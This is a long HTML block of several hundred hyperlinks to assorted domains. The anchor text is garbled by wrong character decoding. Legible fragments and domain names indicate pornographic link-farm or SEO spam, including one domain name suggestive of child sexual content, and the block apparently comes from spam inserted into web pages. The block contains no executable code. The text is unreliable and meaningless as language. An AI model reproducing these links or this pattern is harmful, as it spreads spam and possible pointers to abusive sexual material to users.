<a href="http://m.acidlabrecords.com" target="_blank">�����˲ٱƵ���Ƶ¼��</a>|
<a href="http://designcase-ist.com" target="_blank">99����99re���߹ۿ�</a>|
<a href="http://fsydsiso.com" target="_blank">���߹ۿ���ɫ��Ƭ�����վ</a>|
<a href="http://www.duigun.net" target="_blank">���޾�Ʒ�������߹ۿ�</a>|
<a href="http://zoqoizi.cn" target="_blank">��������һ�����������ۺ���</a>|
<a href="http://qxnfdoe.cn" target="_blank">����������ѿ�Ƭ</a>|
<a href="http://www.bfamfsm.cn" target="_blank">�þ�99��Ʒ�þþþþ�hb����</a>|
<a href="http://pragakart.com" target="_blank">������Ʒ��������Ƶ</a>|
<a href="http://m.vftxpmu.cn" target="_blank">51��Ѿ�Ʒ��͵�Բ�����</a>|
<a href="http://www.jlblake.com" target="_blank">һ��a��A��Ƭ�ۿ����</a>|
<a href="http://www.proudtobeanamerican.net" target="_blank">�պ���������Ƭ�������߹ۿ�</a>|
<a href="http://www.tjbaihuicheng.com" target="_blank">�ؼ���Ʒ��ѹۿ�</a>|
<a href="http://www.xinxingboli.cn" target="_blank">��͵���������ۺ�</a>|
<a href="http://longzhidao.cn" target="_blank">ŷ����Ʒ��Ƶ���߹ۿ���վ</a>|
<a href="http://dixieseptictanks.com" target="_blank">YY6029����AV��ҹ����</a>|
<a href="http://holabinks.com" target="_blank">�þ�����������ˬ���˿�Ƭav</a>|
<a href="http://www.sghometown.com" target="_blank">�þþ�Ʒ�����Ź�������</a>|
<a href="http://ohsbvsh.cn" target="_blank">�þþ�Ʒ����������Ļ</a>|
<a href="http://www.artiskunst.com" target="_blank">ŷ������ۿ�һ�������þ�</a>|
<a href="http://wowasacrafts.com" target="_blank">91�����ֳ�Ƶ�����</a>|
<a href="http://m.schtqj.com" target="_blank">99�þþù�����Ʒ99�ۺ���</a>|
<a href="http://friscolifepubs.com" target="_blank">���д�Ů������ɫ��Ƭ��վ</a>|
<a href="http://www.iexqysm.cn" target="_blank">����ŷ�޹��������ۺ�����</a>|
<a href="http://www.njyhktepark.cn" target="_blank">�þþþ����̫���ۺϾ�Ʒ</a>|
<a href="http://newscommunique.com" target="_blank">������Ļ������Ƶ�����</a>|
<a href="http://songandying.cn" target="_blank">ŷ���պ����������˳�</a>|
<a href="http://www.hcjngsw.cn" target="_blank">ŷ�����˿�Ƭһ��������������</a>|
<a href="http://m.xxxpriyarai.com" target="_blank">�þ��ۺ����༤����������</a>|
<a href="http://www.wzlvyou.com" target="_blank">���޹����ղ����߲�����Ƶ</a>|
<a href="http://huzisimu.com" target="_blank">������Ů�߳������Ƶ</a>|
<a href="http://artofamelia.com" target="_blank">91��Ʒ˿��þþþ���������</a>|
<a href="http://m.7c3c.com.cn" target="_blank">���ﾫƷ��ҹ���޸��þ���Դ</a>|
<a href="http://m.023phone.com" target="_blank">������Ƶ���߹ۿ�һ��</a>|
<a href="http://m.yihongtian.cn" target="_blank">��Ʒ��������һ��������������</a>|
<a href="http://www.thirdbearinc.com" target="_blank">����ŷ���ִ��ִ���ˬ��ҳ��Ƶ��վ</a>|
<a href="http://m.dtt8.com" target="_blank">ҹҹ����ӰԺŷ����Ʒ</a>|
<a href="http://m.livecamnotifier.com" target="_blank">����ŷ��av�ۺ�ɫ����</a>|
<a href="http://m.szalk.com.cn" target="_blank">���޳������˵�Ӱ��վ���߹ۿ�</a>|
<a href="http://www.wtbrcbk.cn" target="_blank">AVһ���õ��þò���Ұ����</a>|
<a href="http://www.njcfcfc.cn" target="_blank">91�þþ�Ʒһ��������������</a>|
<a href="http://bangtaisuye.net" target="_blank">���޾�Ʒ�������߹ۿ�</a>|
<a href="http://xinxin998.com" target="_blank">��������avƬ������</a>|
<a href="http://efglawfirm.com" target="_blank">����Ұ����avһ������ȫ��ѹۿ�</a>|
<a href="http://m.aroma-town.com" target="_blank">��Ʒ���˾þô��߽�ɫ��ҳ</a>|
<a href="http://www.dungottagun.com" target="_blank">����Ӱ����һ������ֻ�����ӰԺ</a>|
<a href="http://buyshopnum1.com" target="_blank">ŷ����Ƶ�������</a>|
<a href="http://m.ppll.com.cn" target="_blank">������Ļ��������</a>|
<a href="http://www.ssywxyqk.cn" target="_blank">�����ۺ�һ��ŷ������</a>|
<a href="http://flashjuggler.com" target="_blank">ŷ���պ����߾�Ʒһ����</a>|
<a href="http://m.84mx.com" target="_blank">ŮŮŮŮŮŮBBBBBBë</a>|
<a href="http://zhebdfk.cn" target="_blank">3.��˿JK��Ů����</a>|
<a href="http://qfrunfengjx.com" target="_blank">6969ӰԺ��ѹۿ����Ӿ��ȫ</a>|
<a href="http://m.edzcz.cn" target="_blank">������װȫ��a�������߹ۿ�</a>|
<a href="http://ajlxzy.com" target="_blank">����+ŷ��+�ձ�</a>|
<a href="http://peed.com.cn" target="_blank">����ŷ��һ����������С˵</a>|
<a href="http://aoazhk.cn" target="_blank">��������������������</a>|
<a href="http://gixsu.cn" target="_blank">ŷ�޳�����Ѹ�����Ƶ</a>|
<a href="http://m.szalk.com.cn" target="_blank">�������ӷ���xx����xyx��ˬ</a>|
<a href="http://m.bohollifetours.com" target="_blank">������ëƬ�߳����θ�����Ƶ</a>|
<a href="http://www.fyssport.com" target="_blank">�պ��ۺϵ�һҳ������Ļ</a>|
<a href="http://www.zj125.com" target="_blank">asian��ģ����pics</a>|
<a href="http://tggqni.cn" target="_blank">ŷ���պ����߾�Ʒһ�������������鸣</a>|
<a href="http://hongweijin.net" target="_blank">ɫ�������ö����ۺ����߲���</a>|
<a href="http://m.holabinks.com" target="_blank">��������ëƬ���޾�Ʒ����</a>|
<a href="http://www.dgjfsy.com" target="_blank">�ձ�������Ƶ��վ+www+ɫ</a>|
<a href="http://m.dgwenhong.com" target="_blank">�Ļ���Ʒ������������Ƶ</a>|
<a href="http://pantalia.com" target="_blank">�þ�WWW���˿�Ƭ��Ѳ���</a>|
<a href="http://m.pjaob.cn" target="_blank">��������׾�Ʒһ����������</a>|
<a href="http://www.jiiwq.cn" target="_blank">��Ʒ����VA����������Ļ</a>|
<a href="http://www.uyeyd.cn" target="_blank">ŷ���պ�����������Ļһ��</a>|
<a href="http://www.stalkerimage.com" target="_blank">ɫ���¶��������ۺ�����4438</a>|
<a href="http://pocketbelles.com" target="_blank">��������һ��������Ʒ</a>|
<a href="http://www.kmscl.com" target="_blank">�п���Ů����60���ӵ�Ӱ</a>|
<a href="http://uyfswsc.cn" target="_blank">�ٸ�����AV����ר����</a>|
<a href="http://m.guratzsch.com" target="_blank">�þ��ۺ�ŷ����ӿŷ�޹���������</a>|
<a href="http://m.mobilepc.cn" target="_blank">911���޾�Ʒ������Ƶ</a>|
<a href="http://m.ueketc.cn" target="_blank">ŷ���պ��ػ�һ�����߲���</a>|
<a href="http://www.notgary.com" target="_blank">�������뾫Ʒ��Ƶ���߹ۿ�</a>|
<a href="http://stjguxi.cn" target="_blank">������������߿���</a>|
<a href="http://www.bhcode.net" target="_blank">�պ�ŷ��������Ʒ�ۺ���V</a>|
<a href="http://www.huntadkinsreading.com" target="_blank">ŷ��v����v����v�պ��ž�</a>|
<a href="http://m.pkusem.cn" target="_blank">ŷ���պ����߾�Ʒһ����</a>|
<a href="http://m.fzaufa.cn" target="_blank">��ѹ�����ҹ����������Ƶ</a>|
<a href="http://m.cdcoffee.com.cn" target="_blank">��Ұ�����ľþþ�Ʒ����</a>|
<a href="http://m.lmhpx.com" target="_blank">6969ӰԺ��ѹۿ����Ӿ��ȫ</a>|
<a href="http://wewentwalking.com" target="_blank">ŷ��һ�������պ�һ������</a>|
<a href="http://www.xjtumed.cn" target="_blank">��ҹ�����˵�Ӱ��ѹۿ�</a>|
<a href="http://glubds.cn" target="_blank">ŷ���պ�һ������</a>|
<a href="http://doctorweds.com" target="_blank">��ѹ������˸������߹ۿ�����</a>|
<a href="http://schtqj.com" target="_blank">���޷����츾av�������������</a>|
<a href="http://303zl.com" target="_blank">���������վ��Ƶww�ƽ��</a>|
<a href="http://m.freyford.com" target="_blank">���޼����߹ۿ�����վ</a>|
<a href="http://www.flying-usa.com" target="_blank">��Ʒ������߹ۿ�</a>|
<a href="http://m.hyhd18.com" target="_blank">���޾�Ʒɫ��������ӰԺ</a>|
<a href="http://m.careers4nurses.com" target="_blank">�þø���һ����������</a>|
<a href="http://www.lamputer.com" target="_blank">������Ļ�þò���Ұ����av</a>|
<a href="http://m.juan-bian-bei.com" target="_blank">99��Ʒ��Ƶ������ѹۿ�</a>|
<a href="http://thewarstore.net" target="_blank">�ձ�������Ļɫ����</a>|
<a href="http://www.bjfr666.com" target="_blank">�Ⱦ�������Ļ���߹ۿ�</a>|
<a href="http://m.pdmlynx.com" target="_blank">�þ��ۺ����༤����������</a>|
<a href="http://m.88488888.com" target="_blank">ɫ��av���߾�Ʒһ����������</a>|
<a href="http://www.zotanwa.com" target="_blank">���ިCThePorn�ѻ��ٸ�</a>|
<a href="http://m.penzaiya.com" target="_blank">��ũ�徫Ʒ����������</a>|
<a href="http://m.wlyixing.com" target="_blank">ŷ�����޹�����Ʒ����Ļ</a>|
<a href="http://m.scrfsd.net" target="_blank">������͵��͵͵ɫ��������</a>|
<a href="http://www.pro-certificate.com" target="_blank">91��ɫ��Ƶ����</a>|
<a href="http://m.cj6188.com" target="_blank">��������һ��������Ʒ</a>|
<a href="http://www.dingyiad.com" target="_blank">91TS�������ྫƷϵ��</a>|
<a href="http://m.liangbaitang.com" target="_blank">����Ӱ����һ������ֻ�����ӰԺ</a>|
<a href="http://apathtosomewhere.com" target="_blank">����������Ƶ������Դվ</a>|
<a href="http://yjzq51168.com" target="_blank">��C���߳������ˮ����</a>|
<a href="http://m.pdsbyby.com" target="_blank">�ձ��þþþ���ҹ���</a>|
<a href="http://m.4utoys.com" target="_blank">�ձ���Ʒa���߹ۿ�</a>|
<a href="http://www.jospoa.cn" target="_blank">�պ���Ů������ѹۿ���Ƶ</a>|
<a href="http://www.cx-life.com" target="_blank">99�þ�99�þ���Ѿ�ƷӰԺ������վ</a>|
<a href="http://m.gufasgc.cn" target="_blank">������Ȥһ����������</a>|
<a href="http://m.staclassof1991.com" target="_blank">������Ʒ��һ�����������߳�</a>|
<a href="http://berkomunikasi.com" target="_blank">�պ�������Ļ��Ƶ���߹ۿ�</a>|
<a href="http://besidedigital.com" target="_blank">����ձ�������Ļ�������</a>|
<a href="http://www.skelade.com" target="_blank">��Ʒ�����������߾þ�</a>|
<a href="http://www.38cameron.com" target="_blank">������������������av</a>|
<a href="http://uomst.cn" target="_blank">�������������߹ۿ�AV</a>|
<a href="http://www.sdhexinbaozhuang.cn" target="_blank">���޵�һ����������վ</a>|
<a href="http://www.fywj.cn" target="_blank">������Ƶ���߹ۿ���������</a>|
<a href="http://www.maxambient.com" target="_blank">��Ʒ��������һ��������������</a>|
<a href="http://m.ricomputergift.com" target="_blank">��ҹ��������Ƭ���߻������Ƶ</a>|
<a href="http://m.cqrkwe.cn" target="_blank">ŷ��AABBBBBëƬ</a>|
<a href="http://m.lolita-galleries.com" target="_blank">91av���߹ۿ�����һ��</a>|
<a href="http://www.oyqoaq.cn" target="_blank">�����侫���伫Ʒ�ϼ�</a>|
<a href="http://yuantaijixie.com" target="_blank">ŷ�����޾�Ʒ������Ļ����</a>|
<a href="http://twjtj.cn" target="_blank">�þù�����͵��͵���һ����</a>|
<a href="http://www.doowopcafe.net" target="_blank">av������Ļ��������</a>|
<a href="http://m.log-view.com" target="_blank">������/������������Դ</a>|
<a href="http://dirty-chats.com" target="_blank">777ˬ����������ѿ�һ����</a>|
<a href="http://jhfvqtw.cn" target="_blank">�������˾�˷�������Ļ</a>|
<a href="http://m.sasape.com" target="_blank">�����������߳���Ƶ</a>|
<a href="http://m.zhentong.net" target="_blank">ŷ��+������Ļ+����</a>|
<a href="http://b2bexpos.cn" target="_blank">��������������ֱ��</a>|
<a href="http://www.careers4managers.com" target="_blank">��ˬ�ý��ô�������Ƶ����</a>|
<a href="http://m.pdcwa.com" target="_blank">�þþ�Ʒ��Ƶ91</a>|
<a href="http://www.zhaidianshe.com" target="_blank">������Ļ���벻��ëƬ</a>|
<a href="http://wqgdjt.com" target="_blank">����ŷ��һ�����պ���������</a>|
<a href="http://m.teacherv.net" target="_blank">�ձ���Ʒһ������������Ƶ</a>|
<a href="http://www.wfhelida.com" target="_blank">����ý�鶹����</a>|
<a href="http://www.shningkuo.com" target="_blank">ŷ��������ƬAAAAAAA</a>|
<a href="http://m.ckzso.cn" target="_blank">������Ƶ�������켤������</a>|
<a href="http://pdsbyby.com" target="_blank">������Ůë���׹�ë</a>|
<a href="http://tantalumwatches.com" target="_blank">91�鶹��Ʒ�����Բ�����</a>|
<a href="http://www.qhctsm.cn" target="_blank">������Ļ+����+��</a>|
<a href="http://m.lolita-galleries.com" target="_blank">a���߹ۿ���Ƶ�����Ƶv</a>|
<a href="http://m.lucheku.com" target="_blank">С��Ư���������鱻�糤�ַ�</a>|
<a href="http://m.clikontemplates.com" target="_blank">������������AV</a>|
<a href="http://casmc.cn" target="_blank">�������޾�Ʒ��������</a>|
<a href="http://www.piaoyith.com" target="_blank">������ëƬ�߳����θ�����Ƶ</a>|
<a href="http://www.datgwez.cn" target="_blank">�պ�������Ļ��Ӱ���߹ۿ���</a>|
<a href="http://nj1928mdnh.cn" target="_blank">����������˿��Ʒ��Ƶ</a>|
<a href="http://www.cnjudge.com" target="_blank">��������þþþ�ӰԺ</a>|
<a href="http://www.bbccblog.com" target="_blank">����ŷ��һ����������С˵</a>|
<a href="http://dt-procurement.com" target="_blank">����ϵ��ӰƬ����ר��</a>|
<a href="http://www.njzfgwgc.cn" target="_blank">������Ʒ91��ҹ����</a>|
<a href="http://m.tgfmhm.cn" target="_blank">91�þþ�Ʒһ��������������</a>|
<a href="http://www.designovative.com" target="_blank">�þ�99��Ʒ�þþþþ�����2021</a>|
<a href="http://www.suzona.com" target="_blank">av���һ��������������</a>|
<a href="http://www.pragma-informatique.com" target="_blank">ŷ�����˾�Ʒ����һ��������</a>|
<a href="http://articleearth.com" target="_blank">�ձ�����������ƵWWWɫ</a>|
<a href="http://m.gi-endodonzia.com" target="_blank">����˫�ȵ������󻨵ٵ���h��</a>|
<a href="http://m.njqac.cn" target="_blank">��ˬ�ý��ô�������Ƶ����</a>|
<a href="http://www.hnwygs.com" target="_blank">������ҹһ��ëƬ���������Ƶ</a>|
<a href="http://jltci.cn" target="_blank">�þþþ����̫���ۺϾ�Ʒ</a>|
<a href="http://m.vouler.com" target="_blank">�Ļ�Ӱ���������߹ۿ���Ʒ</a>|
<a href="http://www.crhfbre.cn" target="_blank">���������ɫ��ַ</a>|
<a href="http://www.datgwez.cn" target="_blank">��Ʒ�ٸ�avһ������</a>|
<a href="http://m.cristianobook.com" target="_blank">��ҹ��Ʒ�þ������Ӱ</a>|
<a href="http://m.njyhktepark.cn" target="_blank">������ɫ������߲���</a>|
<a href="http://designcase-ist.com" target="_blank">���Ҿþþþþ����޾�Ʒ��ҳ</a>|
<a href="http://www.bosfoqc.com" target="_blank">����91�鶹��ѹۿ�</a>|
<a href="http://www.hnygdsd.com" target="_blank">91���ھ�Ʒ�þþþ����ӰԺ</a>|
<a href="http://m.zhihuilangu.com" target="_blank">����ר���պ�ŷ��ɫ</a>|
<a href="http://m.lcggxhw.cn" target="_blank">���������2025�������</a>|
<a href="http://www.hnzygroup.cn" target="_blank">�ձ�һ���������ŷ��</a>|
<a href="http://fqkyvzz.cn" target="_blank">���޾�Ʒδ��ʮ�����ֹ���߹ۿ�</a>|
<a href="http://grgm.net" target="_blank">С�����ҹ�����þý���</a>|
<a href="http://balduccisstlouis.com" target="_blank">�պ�����������վ</a>|
<a href="http://qdyantu.com" target="_blank">���޳�?V��Ƭ���߹ۿ�WWW</a>|
<a href="http://m.tjhaige.com" target="_blank">���ëƬ���߲�������</a>|
<a href="http://m.sasape.com" target="_blank">�þþþù���ŷ��һ������</a>|
<a href="http://m.yldfjq.com" target="_blank">�þþ�Ʒһ������������Ļ�ձ�</a>|
<a href="http://vouler.com" target="_blank">������/����Դ��������</a>|
<a href="http://jinxiyouran.cn" target="_blank">���˴�Ƭ������ѹۿ�</a>|
<a href="http://choiscoffee.com" target="_blank">���뿨һ������վ��������</a>|
<a href="http://m.shanghai-valve.com" target="_blank">99�������޾�Ʒ�þþþþ�</a>|
<a href="http://www.bosfoqc.com" target="_blank">��Ʒ��������þþþþ�����</a>|
<a href="http://m.njyhsm52.cn" target="_blank">������Ʒһ��������������</a>|
<a href="http://kgjckzu.cn" target="_blank">�������������ۺ�91��Ʒ555</a>|
<a href="http://www.feifan-sz.com" target="_blank">��������������������</a>|
<a href="http://siemens-njcd.com" target="_blank">����AV�ڱ��̾�ɫ��AV</a>|
<a href="http://m.axnt.com.cn" target="_blank">�Ĵ��ٸ���BBB��BBBˬˬˬС˵</a>|
<a href="http://m.nptjbpo.cn" target="_blank">��͵�Բ����޹�˾��Ƶ</a>|
<a href="http://njyhktepark.cn" target="_blank">����AV������Ů���߹ۿ�</a>|
<a href="http://m.mjizc.cn" target="_blank">����a��Ƭ�������߹ۿ�</a>|
<a href="http://stonequarry.cn" target="_blank">��������av���þ�һ����</a>|
<a href="http://passionoflife.net" target="_blank">��Ʒ�������һ����������91</a>|
<a href="http://njjythzx.cn" target="_blank">ŷ���˳�������ר��������Ļ</a>|
<a href="http://163-com.com" target="_blank">������Ƶ���߹ۿ�����</a>|
<a href="http://dungottagun.com" target="_blank">ŷ����Ʒ��Ƶ���߹ۿ���վ</a>|
<a href="http://m.sbhlt.cn" target="_blank">����һ����AƬ���߲���</a>|
<a href="http://m.bohollifetours.com" target="_blank">�þ��ۺ����༤����������</a>|
<a href="http://senbaoli.com" target="_blank">�þ�����߳���ˮ����</a>|
<a href="http://sh-qungen.com" target="_blank">�㽶��Ƶ������app</a>|
<a href="http://www.hebhuabei.com" target="_blank">�����칫�����߹ۿ���Ƶ</a>|
<a href="http://www.dfwhealthandlife.com" target="_blank">���޹�����Ʒsss���߹ۿ�A��</a>|
<a href="http://6packsound.com" target="_blank">���ޢ�A������Ļ����ëƬ</a>|
<a href="http://m.riznu.cn" target="_blank">�þù�����Ʒ��Ů�þþ�</a>|
<a href="http://m.highdesertoff-road.com" target="_blank">������Ʒ����һ����������</a>|
<a href="http://yilupai.com.cn" target="_blank">99��Ʒ��Ƶ��Ʒ��Ʒ��Ƶ</a>|
<a href="http://zjdaming.com" target="_blank">�����鶹�紫ý��Ʒ������V</a>|
<a href="http://www.nxbqxyu.cn" target="_blank">�ٸ�����ˮ���߹ۿ�</a>|
<a href="http://dg-fuan.com" target="_blank">�պ���Ʒ��Ƶ���߲���</a>|
<a href="http://www.eunsungframe.com" target="_blank">����ŷ�޾�Ʒר��</a>|
<a href="http://m.dyhcwwo.cn" target="_blank">������þþ�������þ�</a>|
<a href="http://barettandgould.com" target="_blank">��Ů�Դ�bbbbbb��Ƶ</a>|
<a href="http://bluevip.cn" target="_blank">�������ӷ���xx����xyx��ˬ</a>|
<a href="http://m.brwaz.net" target="_blank">ŷ��������ҹ��Ӱ</a>|
<a href="http://njsnhqgwzx.cn" target="_blank">91͵�ĵ�����Ƶ</a>|
<a href="http://www.ourko.net" target="_blank">��������������Ļ���߲���</a>|
<a href="http://www.hao1299.com" target="_blank">��������ֵ¶�����߹ۿ�</a>|
<a href="http://hcjngsw.cn" target="_blank">ֱ�ӿ��������޶�av��վ</a>|
<a href="http://danchenfs.com" target="_blank">���޵�Ӱav��������</a>|
<a href="http://runningamok.net" target="_blank">���������@��ëƬ</a>|
<a href="http://www.myeusu.com" target="_blank">��Ʒ����avһ������������</a>|
<a href="http://m.staclassof1991.com" target="_blank">������������ݺ���ŷ���ϸ�С˵</a>|
<a href="http://m.yjstones.com" target="_blank">ɫ�ۺϸ�����Ƶһ����������</a>|
<a href="http://m.bannerswar.com" target="_blank">���˺ݺ��ۺϾþ�88����</a>|
<a href="http://studioxil.com" target="_blank">�����պ�һ������һ����</a>|
<a href="http://m.dashuaig.com" target="_blank">�������޷����츾aƬ��ʿ����</a>|
<a href="http://www.njwjgc.cn" target="_blank">9.1����վɫ����</a>|
<a href="http://m.gi-endodonzia.com" target="_blank">ŷ�պ����߲�����Ƶ��</a>|
<a href="http://hkir.net" target="_blank">��������������������</a>|
<a href="http://www.qiice.com" target="_blank">����Ů�߳�һ����������</a>|
<a href="http://www.njglwygc.cn" target="_blank">����ŷ����ѿtv����һ��</a>|
<a href="http://m.wlyixing.com" target="_blank">�������˾�Ʒ�����Ƶ��ȫ�弶</a>|
<a href="http://m.bjdreamland.com" target="_blank">��av�˵�Ӱ���߹ۿ�</a>|
<a href="http://wicdw.cn" target="_blank">AAA����ɫ��Ƶ</a>|
<a href="http://sdcfmg.com" target="_blank">����ŷ���պ����߹ۿ���</a>|
<a href="http://m.lexiconlighting.com" target="_blank">��Ʒ��������˳���վ</a>|
<a href="http://www.wwwmanager.com" target="_blank">���޷����츾av����������Ұ</a>|
<a href="http://gsjgs.cn" target="_blank">һ��A�H��Ƭ50����</a>|
<a href="http://m.talaraclub.com" target="_blank">�㽶��Ƶ���߾�Ʒ��Ƶ</a>|
<a href="http://www.stmjg.com" target="_blank">������˿��ʿAV������վ</a>|
<a href="http://hkir.net" target="_blank">������ҹ��Ʒ������www</a>|
<a href="http://curepvcs.com" target="_blank">����������ĻAV������</a>|
<a href="http://m.qiaoqibike.cn" target="_blank">�ٸ�����AV����ר����</a>|
<a href="http://www.zgzxclsc.com" target="_blank">av���һ��������������</a>|
<a href="http://www.onezero-ent.com.cn" target="_blank">1414���ӰԺ</a>|
<a href="http://m.jsamj.net" target="_blank">��������av��Ƭ������ҹ</a>|
<a href="http://gzzhengtai.cn" target="_blank">�ڱ��̾��������߹ۿ�</a>|
<a href="http://zhijianhuoke.cn" target="_blank">���ޱ����ٸ����뼤��</a>|
<a href="http://m.xszgh.cn" target="_blank">���޹�������A��һ����Ӱ</a>|
<a href="http://www.polycomcare.com" target="_blank">���������Ƶ�þ�</a>|
<a href="http://www.qvgrr.cn" target="_blank">����ͼƬ���߹ۿ���ַ</a>|
<a href="http://powerofrituals.com" target="_blank">����ŷ���պ�������Ƶ͵</a>|
<a href="http://www.llad.net" target="_blank">�������޾�Ʒ�������þþ�С˵</a>|
<a href="http://m.gypsygoat.com" target="_blank">���޵�һ����������վ</a>|
<a href="http://www.sca4golf.com" target="_blank">���ǲ�Ӱ����Դ������Դ</a>|
<a href="http://m.pittsfordbusiness.com" target="_blank">��ɫëƬһ����Ʒ</a>|
<a href="http://barettandgould.com" target="_blank">�����ۺ�һ��ŷ������</a>|
<a href="http://dg-bxg.cn" target="_blank">�й�Ů��free��hd</a>|
<a href="http://www.whhdsj.com" target="_blank">���޾�Ʒ����Ƭ���߹ۿ���Ʒ��Ļ</a>|
<a href="http://m.yzehh.cn" target="_blank">���޹����ղ����߲�����Ƶ</a>|
<a href="http://m.pdmlynx.com" target="_blank">91���������������˳�һ��</a>|
<a href="http://tiantongrenhe.com" target="_blank">������Ļһ�������պ�ŷ��</a>|
<a href="http://tmcsms.com" target="_blank">���������ˬ�ֻ�AƬ��Ƶ��ѿ�</a>|
<a href="http://www.the-carpet-outlet.com" target="_blank">�����ۺ�����ɫ�����鶹��Ʒ</a>|
<a href="http://www.sbhlt.cn" target="_blank">����+����+���</a>|
<a href="http://m.sxklj.com" target="_blank">��ƷŮ��͵��1000��</a>|
<a href="http://m.joptimal.com" target="_blank">�����պ�ŷ��С��Ƶ���߹ۿ�</a>|
<a href="http://m.iconsz.cn" target="_blank">�����ٸ�������������Ƶר��</a>|
<a href="http://dlyhlp.com" target="_blank">91�鶹����������Ƶ</a>|
<a href="http://m.zjdaming.com" target="_blank">ŷ���պ�������ѵ�Ӱ</a>|
<a href="http://m.geophysicschina.com" target="_blank">���������찮����ˬ�ۺ���</a>|
<a href="http://www.zsyezi.cn" target="_blank">99�þþù�����Ʒ99�ۺ���</a>|
<a href="http://m.flusol.com.cn" target="_blank">���߹ۿ���ɫ��Ƭ�����վ</a>|
<a href="http://www.faw-ilc.com" target="_blank">��ҹ����ӰƬ���߹ۿ�����</a>|
<a href="http://www.uoqrw.cn" target="_blank">ůů�����Ƶ���߹ۿ�</a>|
<a href="http://apathtosomewhere.com" target="_blank">91��ɫ��Ƶ����</a>|
<a href="http://m.shjzjg.cn" target="_blank">ŷ���պ���������</a>|
<a href="http://m.autohappy.net" target="_blank">����av��������һ����</a>|
<a href="http://www.usenent.cn" target="_blank">ŷ�޳�����Ѹ�����Ƶ</a>|
<a href="http://tftgcl.com" target="_blank">�ٸ�����AV����ר����</a>|
<a href="http://www.ke-er.cn" target="_blank">�������˾þô����߽�av</a>|
<a href="http://m.sjkly.com" target="_blank">����������þ�AV</a>|
<a href="http://www.thefairycakemaker.com" target="_blank">���޹���һ������������ɪ</a>|
<a href="http://m.yzehh.cn" target="_blank">ɫ͵͵91�ۺϾþ������¶���</a>|
<a href="http://idownloadzone.com" target="_blank">���������������ӰԺ���߹ۿ�</a>|
<a href="http://sdhcqs.com" target="_blank">���޾�Ʒ�ۺ�777777</a>|
<a href="http://www.nsyzzr.cn" target="_blank">������Ӱ������ũ���Ҷ԰״̼���Ƶ��</a>|
<a href="http://m.zdslw.com" target="_blank">����Ȳ��̾�����AV����</a>|
<a href="http://m.erotn.cn" target="_blank">ŷ����ҹ��ѿ�ˬˬˬ</a>|
<a href="http://m.fengwangjiaoyu.cn" target="_blank">�þþ�Ʒ��������������Ů</a>|
<a href="http://163-com.com" target="_blank">����AV��������ˮ��AƬ</a>|
<a href="http://m.minxworks.com" target="_blank">�þþþþþþù�����Ʒ���</a>|
<a href="http://www.schtqj.com" target="_blank">�պ���Ӱ��վ��������</a>|
<a href="http://www.fsdxo.cn" target="_blank">�ޱ�����������ŷ��</a>|
<a href="http://m.amanusgroup.com" target="_blank">����ˬ����ˬ����ƬAV���</a>|
<a href="http://520sp.com" target="_blank">��������������������</a>|
<a href="http://ilqysgo.cn" target="_blank">��ѵ�����һ��Ƭ�ֻ�ֱ��</a>|
<a href="http://shoppingexclusiv.com" target="_blank">aëƬëƬ�����</a>|
<a href="http://m.tulxkr.cn" target="_blank">4���Ļ��������߾�Ʒ���</a>|
<a href="http://www.njlmdsyj.cn" target="_blank">������Ƶ���߹ۿ�����</a>|
<a href="http://www.ztshow.com" target="_blank">һ��������Ƶ����</a>|
<a href="http://vftxpmu.cn" target="_blank">�þù���������ҹAVӰԺ</a>|
<a href="http://www.roudou.cn" target="_blank">������ҹ��Ʒ��վ���߹ۿ�</a>|
<a href="http://xwtwiav.cn" target="_blank">��ˬ�ý��ô�������Ƶ����</a>|
<a href="http://jbkokzr.cn" target="_blank">���������������ɫ</a>|
<a href="http://www.mera-bharat.com" target="_blank">���޾�Ʒ������Ļ����AƬ����վ</a>|
<a href="http://www.ricomputergift.com" target="_blank">����������ɫwww��ɫ��</a>|
<a href="http://m.mgkkphs.cn" target="_blank">�þ��ۺϸ��Ͼþù������</a>|
<a href="http://fuhaodiban.com" target="_blank">����ŷ���պ�������Ƶ͵</a>|
<a href="http://m.hbtongyan.com" target="_blank">���޵�a����������</a>|
<a href="http://fu255.com" target="_blank">���޹���һ������������ɪ</a>|
<a href="http://cztkd.com" target="_blank">�������һ������AVƬ</a>|
<a href="http://zishayan.com" target="_blank">�þþþ�Ʒ�����Ƶ</a>|
<a href="http://petprojectrunway.com" target="_blank">��������׾�Ʒһ����������</a>|
<a href="http://deitjqr.cn" target="_blank">������Ů����������Ƶ</a>|
<a href="http://m.realestateauctionco.com" target="_blank">AAA����ɫ��Ƶ</a>|
<a href="http://www.chensensuye.com" target="_blank">ŷ�����ͽ���xx�Ҵ�03</a>|
<a href="http://dpgqm.cn" target="_blank">20���������վ���߹ۿ�</a>|
<a href="http://www.dt-procurement.com" target="_blank">������Ʒһ�����������ļ���</a>|
<a href="http://m.ukygj.cn" target="_blank">С��Ư���������鱻�糤�ַ�</a>|
<a href="http://www.rmcrace.com" target="_blank">����av������߹ۿ�</a>|
<a href="http://m.jmcdfha.cn" target="_blank">001����һ��������Ƶ</a>|
<a href="http://m.ccdgqc.cn" target="_blank">������Ļ����һ������va����</a>|
<a href="http://m.sbhlt.cn" target="_blank">���޵�Ӱav��������</a>|
<a href="http://frontgroupdesign.com" target="_blank">����ý�鶹����</a>|
<a href="http://imyuv.cn" target="_blank">��Ʒ��������þþþþþ�����</a>|
<a href="http://m.zhihuilangu.com" target="_blank">�������׾�Ʒһ����������</a>|
<a href="http://m.penisdata.com" target="_blank">�Ļ�Ӱ���������߹ۿ���Ʒ</a>|
<a href="http://m.nakamurakituke.com" target="_blank">��Ʒ������߹ۿ�</a>|
<a href="http://www.vcbtx.cn" target="_blank">�޸������������AV���븣��</a>|
<a href="http://m.vcmhqil.cn" target="_blank">�������Ĺ�����Ʒ������</a>|
<a href="http://m.qpfhko.cn" target="_blank">�����������޾�ƷMv���߹ۿ�</a>|
<a href="http://mstechguru.com" target="_blank">������Ʒ��Ů�þþþ�av�鶹</a>|
<a href="http://www.tjwufenggg.cn" target="_blank">������ëƬ�߳����θ�����Ƶ</a>|
<a href="http://yjxycn.com" target="_blank">��������ҹҹ��Ʒ����</a>|
<a href="http://www.spartanscamp.com" target="_blank">91����ˬ����ˬ���˾�88V</a>|
<a href="http://m.annsetholidays.com" target="_blank">��Ʒ����99�þþþþðװ�</a>|
<a href="http://www.dddbao.com" target="_blank">�Ĵ���ɨ��BBW��BBBB</a>|
<a href="http://163-com.com" target="_blank">��Ʒ�����ۺ�һ�߾þ�</a>|
<a href="http://johnhugheselt.com" target="_blank">jzjzjzjzjz���������츾</a>|
<a href="http://www.studioxil.com" target="_blank">������ɫAV����</a>|
